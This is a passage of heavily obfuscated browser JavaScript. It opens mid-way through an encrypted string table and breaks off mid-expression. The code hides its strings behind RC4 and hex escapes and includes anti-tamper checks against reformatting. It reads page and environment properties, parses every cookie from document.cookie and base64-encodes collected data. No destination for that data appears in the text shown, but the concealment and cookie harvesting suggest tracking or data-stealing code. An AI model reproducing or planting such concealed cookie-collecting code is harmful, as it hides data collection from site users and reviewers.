3d\x3d','\x46\x63\x4f\x47\x64\x51\x3d\x3d','\x49\x4d\x4b\x61\x65\x41\x3d\x3d','\x66\x63\x4f\x78\x77\x70\x49\x3d','\x4c\x63\x4b\x36\x43\x67\x3d\x3d','\x77\x34\x4c\x43\x6d\x4d\x4f\x31\x77\x37\x4e\x30\x77\x70\x41\x3d','\x77\x34\x78\x52\x4b\x73\x4f\x54\x77\x6f\x46\x77\x77\x34\x34\x49\x50\x48\x76\x44\x70\x63\x4f\x4c\x77\x37\x66\x44\x76\x41\x54\x44\x70\x45\x58\x43\x76\x38\x4b\x30\x77\x71\x62\x43\x6f\x68\x33\x43\x68\x7a\x76\x44\x6e\x73\x4f\x48\x77\x70\x55\x32\x77\x34\x44\x43\x71\x38\x4b\x53\x43\x47\x2f\x44\x75\x4d\x4f\x63\x77\x36\x30\x4e\x41\x47\x33\x44\x68\x73\x4b\x57\x46\x63\x4f\x76\x77\x35\x37\x43\x73\x38\x4b\x7a\x77\x71\x4c\x44\x6d\x38\x4f\x64\x77\x34\x6f\x62\x77\x72\x49\x4f\x57\x63\x4b\x37\x77\x35\x76\x44\x68\x6a\x78\x42\x77\x34\x50\x43\x6a\x73\x4b\x74\x77\x34\x55\x2f','\x57\x57\x44\x44\x75\x51\x3d\x3d','\x54\x73\x4f\x58\x77\x70\x59\x3d','\x52\x42\x4a\x4a\x49\x79\x54\x44\x6f\x6e\x66\x43\x75\x51\x5a\x63\x77\x6f\x73\x3d','\x77\x71\x62\x43\x70\x73\x4f\x65\x5a\x63\x4f\x6b','\x77\x6f\x2f\x44\x6a\x73\x4f\x5a\x77\x37\x66\x44\x74\x38\x4b\x4b','\x77\x37\x35\x6a\x42\x63\x4f\x2b\x77\x72\x41\x3d','\x42\x63\x4b\x48\x50\x77\x3d\x3d','\x77\x37\x41\x57\x61\x4d\x4f\x6a\x43\x63\x4f\x5a','\x77\x37\x35\x6d\x43\x38\x4f\x6b\x77\x72\x42\x45','\x77\x36\x76\x43\x76\x63\x4f\x36\x55\x7a\x4c\x44\x74\x44\x30\x3d','\x4c\x4d\x4b\x65\x4b\x38\x4b\x4d\x77\x35\x46\x6d','\x5a\x44\x45\x53','\x77\x72\x7a\x44\x67\x73\x4b\x51\x49\x63\x4b\x44\x77\x71\x7a\x44\x6f\x51\x3d\x3d','\x77\x35\x31\x6f\x77\x71\x2f\x44\x73\x38\x4f\x6e\x77\x6f\x30\x3d','\x4d\x73\x4b\x73\x58\x73\x4f\x55','\x77\x36\x56\x34\x77\x72\x77\x53\x77\x35\x52\x62','\x42\x38\x4b\x37\x58\x38\x4f\x42\x77\x71\x55\x3d','\x4e\x63\x4b\x5a\x49\x77\x3d\x3d','\x46\x4d\x4b\x73\x53\x73\x4f\x6c\x77\x71\x51\x46','\x77\x71\x44\x44\x76\x63\x4b\x69\x77\x72\x6b\x4c\x56\x56\x6b\x2b\x61\x63\x4f\x63\x77\x72\x67\x4a\x51\x6b\x38\x3d','\x49\x73\x4b\x6a\x62\x41\x3d\x3d','\x77\x34\x42\x4b\x66\x73\x4b\x5a\x77\x70\x30\x3d','\x50\x73\x4f\x47\x77\x35\x66\x43\x75\x73\x4f\x75\x51\x67\x3d\x3d','\x63\x48\x45\x44','\x53\x4d\x4b\x77\x53\x6b\x45\x2b\x77\x70\x45\x3d','\x57\x33\x56\x47','\x4f\x4d\x4b\x58\x77\x37\x72\x44\x6d\x4d\x4f\x74\x77\x72\x6b\x72\x77\x6f\x4c\x44\x68\x6e\x56\x4d\x61\x56\x37\x44\x6f\x52\x6b\x48\x77\x70\x35\x55\x61\x63\x4b\x74\x4c\x53\x63\x32\x46\x73\x4b\x45\x77\x34\x64\x69\x77\x70\x44\x43\x6c\x63\x4f\x67\x46\x38\x4b\x56\x5a\x4d\x4b\x4f\x77\x37\x50\x44\x6f\x73\x4b\x46\x77\x70\x76\x43\x6b\x33\x45\x3d','\x46\x38\x4b\x6f\x51\x41\x30\x71\x77\x34\x51\x3d','\x42\x38\x4b\x65\x57\x51\x3d\x3d','\x43\x38\x4b\x6a\x5a\x38\x4f\x54\x77\x36\x7a\x44\x74\x67\x3d\x3d','\x77\x34\x6e\x43\x6b\x67\x51\x3d','\x52\x54\x51\x7a\x77\x34\x33\x44\x6f\x38\x4b\x4d','\x77\x35\x51\x41\x58\x41\x3d\x3d','\x77\x72\x35\x6a\x77\x35\x48\x43\x74\x42\x45\x6d\x77\x37\x56\x59\x77\x35\x38\x61\x77\x34\x63\x54\x77\x72\x30\x48\x45\x38\x4f\x35\x77\x35\x2f\x44\x68\x52\x6a\x44\x74\x48\x4c\x44\x6c\x73\x4b\x61\x54\x63\x4f\x41\x77\x37\x4e\x6e\x5a\x46\x66\x43\x72\x55\x77\x58\x77\x35\x2f\x43\x67\x73\x4f\x42\x77\x6f\x54\x44\x73\x63\x4b\x54\x49\x73\x4b\x55','\x77\x72\x58\x43\x6c\x79\x4e\x69','\x77\x35\x66\x43\x67\x7a\x6b\x3d','\x4d\x55\x4c\x44\x6e\x73\x4b\x4a\x55\x55\x55\x3d','\x77\x37\x6b\x53\x77\x36\x34\x6d\x77\x35\x54\x43\x74\x63\x4b\x4e\x77\x6f\x63\x54\x77\x70\x73\x3d','\x77\x34\x33\x43\x6c\x63\x4f\x36\x77\x36\x5a\x44\x77\x70\x66\x43\x74\x6c\x78\x61\x64\x67\x3d\x3d','\x65\x38\x4f\x61\x77\x71\x67\x3d','\x53\x78\x50\x43\x75\x38\x4f\x38\x57\x38\x4f\x31','\x4b\x55\x6a\x44\x6f\x38\x4b\x61\x56\x30\x54\x44\x6a\x32\x77\x3d','\x77\x70\x6c\x68\x77\x34\x34\x3d','\x51\x31\x50\x44\x70\x63\x4f\x75','\x55\x4d\x4b\x44\x62\x77\x3d\x3d','\x77\x37\x62\x43\x68\x63\x4f\x56','\x54\x51\x34\x79','\x45\x6d\x37\x44\x75\x51\x3d\x3d','\x48\x73\x4b\x38\x50\x51\x3d\x3d','\x77\x35\x33\x43\x69\x4d\x4f\x35\x77\x36\x64\x30\x77\x6f\x6f\x3d','\x77\x71\x46\x33\x41\x4d\x4f\x77\x77\x71\x46\x46\x77\x37\x31\x39'];(function(_0x56845f,_0x1bee1f){var _0x2af29a=function(_0x534e0f){while(--_0x534e0f){_0x56845f['\x70\x75\x73\x68'](_0x56845f['\x73\x68\x69\x66\x74']());}};var _0x53feeb=function(){var _0x343652={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x371713,_0x29fcd7,_0xb02416,_0x1390af){_0x1390af=_0x1390af||{};var _0x52776e=_0x29fcd7+'\x3d'+_0xb02416;var _0x48a7ec=0x0;for(var _0x48a7ec=0x0,_0x561966=_0x371713['\x6c\x65\x6e\x67\x74\x68'];_0x48a7ec<_0x561966;_0x48a7ec++){var _0x468e8d=_0x371713[_0x48a7ec];_0x52776e+='\x3b\x20'+_0x468e8d;var _0x5cd4fa=_0x371713[_0x468e8d];_0x371713['\x70\x75\x73\x68'](_0x5cd4fa);_0x561966=_0x371713['\x6c\x65\x6e\x67\x74\x68'];if(_0x5cd4fa!==!![]){_0x52776e+='\x3d'+_0x5cd4fa;}}_0x1390af['\x63\x6f\x6f\x6b\x69\x65']=_0x52776e;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2c5f70,_0x5e8380){_0x2c5f70=_0x2c5f70||function(_0x2d5ba6){return _0x2d5ba6;};var _0x59f17b=_0x2c5f70(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5e8380['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x33afe4=function(_0x5b78a4,_0x571d51){_0x5b78a4(++_0x571d51);};_0x33afe4(_0x2af29a,_0x1bee1f);return _0x59f17b?decodeURIComponent(_0x59f17b[0x1]):undefined;}};var _0x144441=function(){var _0x254ad5=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x254ad5['\x74\x65\x73\x74'](_0x343652['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x343652['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x144441;var _0x3ebb4e='';var _0x17ef54=_0x343652['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x17ef54){_0x343652['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x17ef54){_0x3ebb4e=_0x343652['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x343652['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x53feeb();}(_0x6a31,0x168));var _0x16a3=function(_0x56845f,_0x1bee1f){_0x56845f=_0x56845f-0x0;var _0x2af29a=_0x6a31[_0x56845f];if(_0x16a3['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1efc58=function(){return this;};var _0x53feeb=_0x1efc58();var _0x343652='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x53feeb['\x61\x74\x6f\x62']||(_0x53feeb['\x61\x74\x6f\x62']=function(_0x371713){var _0x29fcd7=String(_0x371713)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xb02416=0x0,_0x1390af,_0x52776e,_0xa8cfca=0x0,_0x48a7ec='';_0x52776e=_0x29fcd7['\x63\x68\x61\x72\x41\x74'](_0xa8cfca++);~_0x52776e&&(_0x1390af=_0xb02416%0x4?_0x1390af*0x40+_0x52776e:_0x52776e,_0xb02416++%0x4)?_0x48a7ec+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1390af>>(-0x2*_0xb02416&0x6)):0x0){_0x52776e=_0x343652['\x69\x6e\x64\x65\x78\x4f\x66'](_0x52776e);}return _0x48a7ec;});}());var _0x561966=function(_0x468e8d,_0x5cd4fa){var _0x2c5f70=[],_0x5e8380=0x0,_0x2d5ba6,_0x59f17b='',_0x33afe4='';_0x468e8d=atob(_0x468e8d);for(var _0x5b78a4=0x0,_0x571d51=_0x468e8d['\x6c\x65\x6e\x67\x74\x68'];_0x5b78a4<_0x571d51;_0x5b78a4++){_0x33afe4+='\x25'+('\x30\x30'+_0x468e8d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5b78a4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x468e8d=decodeURIComponent(_0x33afe4);for(var _0x144441=0x0;_0x144441<0x100;_0x144441++){_0x2c5f70[_0x144441]=_0x144441;}for(_0x144441=0x0;_0x144441<0x100;_0x144441++){_0x5e8380=(_0x5e8380+_0x2c5f70[_0x144441]+_0x5cd4fa['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x144441%_0x5cd4fa['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2d5ba6=_0x2c5f70[_0x144441];_0x2c5f70[_0x144441]=_0x2c5f70[_0x5e8380];_0x2c5f70[_0x5e8380]=_0x2d5ba6;}_0x144441=0x0;_0x5e8380=0x0;for(var _0x254ad5=0x0;_0x254ad5<_0x468e8d['\x6c\x65\x6e\x67\x74\x68'];_0x254ad5++){_0x144441=(_0x144441+0x1)%0x100;_0x5e8380=(_0x5e8380+_0x2c5f70[_0x144441])%0x100;_0x2d5ba6=_0x2c5f70[_0x144441];_0x2c5f70[_0x144441]=_0x2c5f70[_0x5e8380];_0x2c5f70[_0x5e8380]=_0x2d5ba6;_0x59f17b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x468e8d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x254ad5)^_0x2c5f70[(_0x2c5f70[_0x144441]+_0x2c5f70[_0x5e8380])%0x100]);}return _0x59f17b;};_0x16a3['\x72\x63\x34']=_0x561966;_0x16a3['\x64\x61\x74\x61']={};_0x16a3['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3ebb4e=_0x16a3['\x64\x61\x74\x61'][_0x56845f];if(_0x3ebb4e===undefined){if(_0x16a3['\x6f\x6e\x63\x65']===undefined){var _0x17ef54=function(_0x5d8ebd){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5d8ebd;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x17ef54['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x47aa5a=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x47aa5a['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x17ef54['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5e0b9d){if(!Boolean(~_0x5e0b9d)){return _0x5e0b9d;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x17ef54['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x14ee7e){for(var _0x26fcaf=0x0,_0x4a9cc6=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x26fcaf<_0x4a9cc6;_0x26fcaf++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4a9cc6=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x14ee7e(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x17ef54(_0x16a3)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x16a3['\x6f\x6e\x63\x65']=!![];}_0x2af29a=_0x16a3['\x72\x63\x34'](_0x2af29a,_0x1bee1f);_0x16a3['\x64\x61\x74\x61'][_0x56845f]=_0x2af29a;}else{_0x2af29a=_0x3ebb4e;}return _0x2af29a;};(function(){var _0x298b76=function(){var _0x56845f=!![];return function(_0x1bee1f,_0x2af29a){var _0x534e0f=_0x56845f?function(){if(_0x2af29a){var _0x546b68=_0x2af29a['\x61\x70\x70\x6c\x79'](_0x1bee1f,arguments);_0x2af29a=null;return _0x546b68;}}:function(){};_0x56845f=![];return _0x534e0f;};}();var _0x2b73fc={'\x6a\x46\x6f':function _0x3db056(_0x33bf72,_0x431cab){return _0x33bf72(_0x431cab);},'\x77\x6b\x75':function _0x16fa67(_0x28f440){return _0x28f440();},'\x63\x62\x77':function _0x19eaec(_0x231ac8,_0x5fa82){return _0x231ac8<_0x5fa82;},'\x41\x57\x74':function _0x1a508e(_0xfba9b3,_0x53cee1){return _0xfba9b3-_0x53cee1;},'\x58\x6b\x77':function _0x54cfec(_0x4cb09a,_0x35d25c){return _0x4cb09a+_0x35d25c;},'\x48\x73\x5a':function _0x225bbf(_0x288d40,_0x469034){return _0x288d40+_0x469034;},'\x47\x62\x57':function _0x544f4b(_0x3a8ab5,_0x55a131){return _0x3a8ab5<_0x55a131;},'\x74\x7a\x79':function _0x1df64f(_0x2413ab,_0x49fdff){return _0x2413ab%_0x49fdff;},'\x74\x56\x4b':function _0x3df999(_0x3884db,_0x10774f){return _0x3884db+_0x10774f;},'\x4f\x49\x49':function _0x1216be(_0x862cff,_0x132a5d,_0x5089cf){return _0x862cff(_0x132a5d,_0x5089cf);},'\x72\x55\x4f':function _0x3b363d(_0x59ed63,_0x4971a5,_0x31dddd,_0x813c2d){return _0x59ed63(_0x4971a5,_0x31dddd,_0x813c2d);},'\x53\x4f\x74':function _0x23d207(_0x4c03c7,_0x17c194){return _0x4c03c7<_0x17c194;},'\x73\x73\x55':function _0x66458a(_0x584678,_0xb7f5cc){return _0x584678!==_0xb7f5cc;},'\x6a\x53\x43':function _0x530fc7(_0x2dd31b,_0x92e2ae){return _0x2dd31b/_0x92e2ae;},'\x51\x4f\x65':function _0x57e7d5(_0xe3761d,_0x401383){return _0xe3761d(_0x401383);},'\x73\x6b\x73':function _0x19f775(_0x3b14d3,_0x322b19){return _0x3b14d3>_0x322b19;},'\x71\x44\x63':function _0x42f71e(_0x180949,_0x36731e){return _0x180949-_0x36731e;},'\x49\x4c\x49':function _0xf18ce8(_0x8d578d){return _0x8d578d();},'\x78\x53\x76':function _0x2d6167(_0xd23770,_0x5ea351){return _0xd23770==_0x5ea351;},'\x75\x73\x78':function _0x4ceb74(_0x3f7a8d,_0x12a7ce){return _0x3f7a8d==_0x12a7ce;},'\x55\x5a\x73':function _0x5304f5(_0x2bb928,_0x3a566f){return _0x2bb928==_0x3a566f;},'\x45\x67\x51':function _0x56152e(_0x377542,_0x24c66c){return _0x377542==_0x24c66c;},'\x5a\x78\x43':function _0x435c2e(_0x9ce710,_0x1d8d79){return _0x9ce710!==_0x1d8d79;},'\x66\x79\x69':function _0x1f2789(_0x4f2e99,_0x2b1e67){return _0x4f2e99+_0x2b1e67;},'\x56\x47\x4c':function _0x29cafa(_0x260ea3,_0x4090ab){return _0x260ea3(_0x4090ab);},'\x52\x67\x54':function _0x3c65d6(_0x485769,_0x7c955a){return _0x485769(_0x7c955a);},'\x55\x7a\x79':function _0x1a8b2b(_0x4431d0,_0x148214){return _0x4431d0<_0x148214;}};var _0x125199=this[_0x16a3('0x0', '\x6d\x25\x70\x42')];var _0x1a38b7=_0x125199[_0x16a3('0x1', '\x53\x4c\x6d\x57')];var _0x15f0a2='';var _0x1e294c='';if(_0x2b73fc[_0x16a3('0x2', '\x30\x53\x4c\x6a')](typeof _0x125199[_0x16a3('0x3', '\x6f\x6a\x28\x31')],_0x16a3('0x4', '\x4a\x57\x49\x55'))){_0x15f0a2=_0x125199[_0x16a3('0x5', '\x44\x6f\x23\x75')];_0x1e294c=_0x15f0a2[_0x16a3('0x6', '\x40\x23\x58\x25')];}var _0xa834ae=_0x125199[_0x16a3('0x7', '\x33\x35\x4d\x75')];var _0x5c5cc8=_0x125199[_0x16a3('0x8', '\x47\x75\x66\x2a')];var _0x1500b2=new _0x125199[_0x16a3('0x9', '\x73\x6c\x67\x76')]()[_0x16a3('0xa', '\x57\x4a\x5b\x6b')]();var _0x5d48d3='';function _0x54b49b(_0x464eb6){var _0x59d8d5={'\x58\x4e\x4a':function _0x52dc79(_0x571688,_0x429850){return _0x571688<_0x429850;},'\x70\x70\x53':function _0x523cdd(_0x344be0,_0xe1bfe4){return _0x344be0&_0xe1bfe4;},'\x6a\x64\x53':function _0x14a6e7(_0x20fc44,_0x684986){return _0x20fc44==_0x684986;},'\x45\x44\x4d':function _0xb77a8c(_0x26bf6f,_0x55ac78){return _0x26bf6f>>_0x55ac78;},'\x4b\x6f\x69':function _0x5987c8(_0x4dc187,_0x92ee01){return _0x4dc187|_0x92ee01;},'\x43\x76\x44':function _0x47e0f3(_0x5f4e3c,_0x5f1ea5){return _0x5f4e3c<<_0x5f1ea5;},'\x79\x51\x52':function _0x245edc(_0x4e02a5,_0x2cf3cc){return _0x4e02a5&_0x2cf3cc;},'\x45\x70\x55':function _0x55ddc3(_0x5a0553,_0x249650){return _0x5a0553==_0x249650;},'\x66\x53\x55':function _0x67c784(_0x16946f,_0x5ef68e){return _0x16946f<<_0x5ef68e;},'\x61\x53\x74':function _0x24d1ab(_0x1077a0,_0x1c2470){return _0x1077a0&_0x1c2470;},'\x74\x61\x54':function _0x17df4c(_0x1aecf8,_0x310b5f){return _0x1aecf8>>_0x310b5f;},'\x72\x51\x43':function _0x440250(_0x2b0e97,_0x45da14){return _0x2b0e97&_0x45da14;}};var _0x531963=_0x16a3('0xb', '\x48\x34\x5e\x69')[_0x16a3('0xc', '\x47\x75\x66\x2a')]('\x7c'),_0x1528f4=0x0;while(!![]){switch(_0x531963[_0x1528f4++]){case'\x30':return _0x2d80a7;continue;case'\x31':_0x26f458=0x0;continue;case'\x32':while(_0x59d8d5[_0x16a3('0xd', '\x4a\x57\x49\x55')](_0x26f458,_0x53ab7c)){var _0xeeafb3=_0x16a3('0xe', '\x34\x79\x4d\x67')[_0x16a3('0xf', '\x50\x6f\x33\x6b')]('\x7c'),_0x189017=0x0;while(!![]){switch(_0xeeafb3[_0x189017++]){case'\x30':_0x137e36=_0x59d8d5[_0x16a3('0x10', '\x65\x41\x37\x6c')](_0x464eb6[_0x16a3('0x11', '\x50\x6f\x33\x6b')](_0x26f458++),0xff);continue;case'\x31':_0x2d80a7+=_0x248ba0[_0x16a3('0x12', '\x6b\x4b\x59\x70')](_0x59d8d5[_0x16a3('0x13', '\x48\x48\x21\x52')](_0x30210a,0x3f));continue;case'\x32':_0x30210a=_0x464eb6[_0x16a3('0x14', '\x59\x29\x36\x46')](_0x26f458++);continue;case'\x33':if(_0x59d8d5[_0x16a3('0x15', '\x6b\x4b\x59\x70')](_0x26f458,_0x53ab7c)){_0x2d80a7+=_0x248ba0[_0x16a3('0x16', '\x4a\x57\x49\x55')](_0x59d8d5[_0x16a3('0x17', '\x73\x6c\x67\x76')](_0x137e36,0x2));_0x2d80a7+=_0x248ba0[_0x16a3('0x18', '\x6c\x67\x2a\x5a')](_0x59d8d5[_0x16a3('0x19', '\x5b\x53\x52\x46')](_0x59d8d5[_0x16a3('0x1a', '\x44\x6f\x23\x75')](_0x137e36&0x3,0x4),_0x59d8d5[_0x16a3('0x1b', '\x5a\x61\x78\x35')](_0x59d8d5[_0x16a3('0x13', '\x48\x48\x21\x52')](_0xbcad0f,0xf0),0x4)));_0x2d80a7+=_0x248ba0[_0x16a3('0x1c', '\x65\x67\x4b\x68')](_0x59d8d5[_0x16a3('0x1d', '\x2a\x55\x33\x4a')](_0x59d8d5[_0x16a3('0x1e', '\x51\x45\x41\x36')](_0xbcad0f,0xf),0x2));_0x2d80a7+='\x3d';break;}continue;case'\x34':_0xbcad0f=_0x464eb6[_0x16a3('0x1f', '\x54\x6d\x57\x70')](_0x26f458++);continue;case'\x35':if(_0x59d8d5[_0x16a3('0x20', '\x30\x33\x33\x61')](_0x26f458,_0x53ab7c)){_0x2d80a7+=_0x248ba0[_0x16a3('0x21', '\x33\x35\x4d\x75')](_0x59d8d5[_0x16a3('0x22', '\x54\x6d\x57\x70')](_0x137e36,0x2));_0x2d80a7+=_0x248ba0[_0x16a3('0x23', '\x48\x34\x5e\x69')](_0x59d8d5[_0x16a3('0x24', '\x5a\x61\x78\x35')](_0x59d8d5[_0x16a3('0x25', '\x4c\x43\x75\x77')](_0x137e36,0x3),0x4));_0x2d80a7+='\x3d\x3d';break;}continue;case'\x36':_0x2d80a7+=_0x248ba0[_0x16a3('0x26', '\x57\x4a\x5b\x6b')](_0x59d8d5[_0x16a3('0x27', '\x30\x53\x4c\x6a')](_0x59d8d5[_0x16a3('0x28', '\x4c\x43\x75\x77')](_0x59d8d5[_0x16a3('0x29', '\x55\x43\x26\x6f')](_0x137e36,0x3),0x4),_0x59d8d5[_0x16a3('0x2a', '\x40\x23\x58\x25')](_0xbcad0f,0xf0)>>0x4));continue;case'\x37':_0x2d80a7+=_0x248ba0[_0x16a3('0x2b', '\x5b\x53\x52\x46')](_0x59d8d5[_0x16a3('0x2c', '\x56\x75\x29\x5e')](_0x137e36,0x2));continue;case'\x38':_0x2d80a7+=_0x248ba0[_0x16a3('0x2d', '\x31\x70\x73\x6e')](_0x59d8d5[_0x16a3('0x2e', '\x73\x6c\x67\x76')](_0x59d8d5[_0x16a3('0x2f', '\x59\x29\x36\x46')](_0x59d8d5[_0x16a3('0x30', '\x50\x6f\x33\x6b')](_0xbcad0f,0xf),0x2),_0x59d8d5[_0x16a3('0x31', '\x64\x73\x24\x74')](_0x30210a,0xc0)>>0x6));continue;}break;}}continue;case'\x33':_0x53ab7c=_0x464eb6[_0x16a3('0x32', '\x5b\x53\x52\x46')];continue;case'\x34':var _0x2d80a7,_0x26f458,_0x53ab7c;continue;case'\x35':_0x2d80a7='';continue;case'\x36':var _0x137e36,_0xbcad0f,_0x30210a;continue;case'\x37':var _0x248ba0=_0x16a3('0x33', '\x4a\x57\x49\x55');continue;}break;}}function _0x5ce987(_0x1a9600){var _0x5de120=_0x298b76(this,function(){var _0x56845f=function(){return'\x64\x65\x76';},_0x1bee1f=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4387b5=function(){var _0x1efc58=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1efc58['\x74\x65\x73\x74'](_0x56845f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x53feeb=function(){var _0x343652=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x343652['\x74\x65\x73\x74'](_0x1bee1f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x371713=function(_0x29fcd7){var _0xb02416=~-0x1>>0x1+0xff%0x0;if(_0x29fcd7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xb02416)){_0x1390af(_0x29fcd7);}};var _0x1390af=function(_0x52776e){var _0xa8cfca=~-0x4>>0x1+0xff%0x0;if(_0x52776e['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xa8cfca){_0x371713(_0x52776e);}};if(!_0x4387b5()){if(!_0x53feeb()){_0x371713('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x371713('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x371713('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5de120();var _0x19df45={'\x41\x77\x47':function _0x52f29e(_0x442466,_0x349eeb){return _0x2b73fc[_0x16a3('0x34', '\x30\x33\x33\x61')](_0x442466,_0x349eeb);}};return function(_0x294b77){_0x5d48d3+=_0x294b77;return _0x19df45[_0x16a3('0x35', '\x50\x6f\x33\x6b')](_0x1a9600,_0x294b77);};}function _0x4a0228(){var _0x3a3a18={'\x5a\x6c\x76':function _0x5cbdfe(_0x599651,_0x56aa4b){return _0x599651<_0x56aa4b;},'\x52\x70\x43':function _0x70ba0a(_0x17d490,_0x4883d2){return _0x17d490+_0x4883d2;},'\x6a\x72\x6a':function _0x544373(_0x15bc79){return _0x15bc79();}};var _0x235cbf=_0x16a3('0x36', '\x6d\x25\x70\x42')[_0x16a3('0x37', '\x6e\x6e\x53\x71')]('\x7c'),_0x265973=0x0;while(!![]){switch(_0x235cbf[_0x265973++]){case'\x30':var _0x5b82db=_0x1a38b7[_0x16a3('0x38', '\x54\x6d\x57\x70')][_0x16a3('0x39', '\x4a\x57\x49\x55')]('\x3b');continue;case'\x31':for(var _0xeb2c1b=0x0;_0x3a3a18[_0x16a3('0x3a', '\x64\x73\x24\x74')](_0xeb2c1b,_0x5b82db[_0x16a3('0x3b', '\x48\x48\x21\x52')]);_0xeb2c1b++){var _0x360380=_0x5b82db[_0xeb2c1b][_0x16a3('0x3c', '\x4a\x57\x49\x55')](0x0,_0x5b82db[_0xeb2c1b][_0x16a3('0x3d', '\x51\x55\x46\x34')]('\x3d'));var _0x5348e4=_0x5b82db[_0xeb2c1b][_0x16a3('0x3e', '\x64\x73\x24\x74')](_0x3a3a18[_0x16a3('0x3f', '\x28\x46\x38\x4b')](_0x5b82db[_0xeb2c1b][_0x16a3('0x40', '\x72\x62\x47\x23')]('\x3d'),0x1),_0x5b82db[_0xeb2c1b][_0x16a3('0x41', 